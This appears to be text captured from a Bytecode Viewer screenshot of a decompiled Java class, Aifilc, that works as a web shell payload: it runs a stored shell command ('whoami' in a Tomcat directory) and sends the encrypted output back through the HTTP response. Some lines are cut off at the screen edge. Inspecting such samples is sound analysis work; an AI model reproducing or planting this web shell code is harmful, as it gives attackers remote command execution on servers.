 Bytecode Viewer 2.9.22 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
14665050777200.class
net
lufm
xwygo
Aifilc.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
net/lufm/xwygo/Aifilc.class ×
Exact
FernFlower Decompiler – Editable: false
1 package net.lufm.xwygo;
2
3 import java.io.BufferedReader;
4 import java.io.InputStreamReader;
5 import java.lang.reflect.Method;
6 import java.nio.charset.Charset;
7 import java.util.HashMap;
8 import java.util.Iterator;
9 import java.util.Map;
10 import javax.crypto.Cipher;
11 import javax.crypto.spec.SecretKeySpec;
12
13 public class Aifilc {
14 public static String cmd;
15 public static String path;
16 private static String status = "success";
17 private Object Request;
18 private Object Response;
19 private Object Session;
20
21 public boolean equals(Object obj) {
22 HashMap result = new HashMap();
23 boolean var13 = false;
24
25 Object so;
26 Method write;
27 label77: {
28 try {
29 var13 = true;
30 this.fillContext(obj);
31 result.put("msg", this.RunCMD(cmd));
32 result.put("status", status);
33 var13 = false;
34 break label77;
35 } catch (Exception var17) {
36 result.put("msg", var17.getMessage());
37 result.put("status", "fail");
38 var13 = false;
39 } finally {
40 if (var13) {
41 try {
42 Object so = this.Response.getClass().getMethod("getOut
43 Method write = so.getClass().getMethod("write", byte[]
44 write.invoke(so, this.Encrypt(this.buildJson(result, t
45 so.getClass().getMethod("flush").invoke(so);
46 so.getClass().getMethod("close").invoke(so);
47 } catch (Exception var14) {
48 }
Exact
Bytecode Decompiler – Editable: false
1 public class net/lufm/xwygo/Aifilc {
2 <ClassVersion=50>
3 <SourceFile=Cmd.java>
4
5 public static java.lang.String cmd = "cd /Users/yz/Documents/Servers/apache-tomcat-8.5.31/bin/;whoami";
6 public static java.lang.String path = "/Users/yz/Documents/Servers/apache-tomcat-8.5.31/bin/";
7 private static java.lang.String status;
8 private java.lang.Object Request;
9 private java.lang.Object Response;
10 private java.lang.Object Session;
11
12 public Aifilc() { // <init> //()V
13 <localVar:index=0 , name=this , desc=Lnet/lufm/xwygo/Aifilc;, sig=null, start=L1, end=L2>
14
15 L1 {
16 aload0 // reference to self
17 invokespecial java/lang/Object.<init>()V
18 return
19 }
20 L2 {
21 }
22 }
23
24 public equals(java.lang.Object arg0) { //(Ljava/lang/Object;)Z
25 <localVar:index=3 , name=so , desc=Ljava/lang/Object;, sig=null, start=L1, end=L2>
26 <localVar:index=4 , name=write , desc=Ljava/lang/reflect/Method;, sig=null, start=L3, end=L2>
27 <localVar:index=3 , name=e , desc=Ljava/lang/Exception;, sig=null, start=L4, end=L5>
28 <localVar:index=3 , name=so , desc=Ljava/lang/Object;, sig=null, start=L6, end=L7>
29 <localVar:index=4 , name=write , desc=Ljava/lang/reflect/Method;, sig=null, start=L8, end=L7>
30 <localVar:index=6 , name=so , desc=Ljava/lang/Object;, sig=null, start=L9, end=L10>
31 <localVar:index=7 , name=write , desc=Ljava/lang/reflect/Method;, sig=null, start=L11, end=L10>
32 <localVar:index=0 , name=this , desc=Lnet/lufm/xwygo/Aifilc;, sig=null, start=L12, end=L13>
33 <localVar:index=1 , name=obj , desc=Ljava/lang/Object;, sig=null, start=L12, end=L13>
34 <localVar:index=2 , name=result , desc=Ljava/util/Map;, sig=Ljava/util/Map<Ljava/lang/String;Ljava/l
35
36 TryCatch: L15 to L2 handled by L16: java/lang/Exception
37 TryCatch: L14 to L15 handled by L17: java/lang/Exception
38 TryCatch: L5 to L7 handled by L18: java/lang/Exception
39 TryCatch: L14 to L15 handled by L19: Type is null.
40 TryCatch: L17 to L5 handled by L19: Type is null.
41 TryCatch: L20 to L10 handled by L21: java/lang/Exception
42 TryCatch: L19 to L20 handled by L19: Type is null.
43 L12 {
44 new java/util/HashMap
45 dup
46 invokespecial java/util/HashMap.<init>()V
47 astore2
48 }
Refresh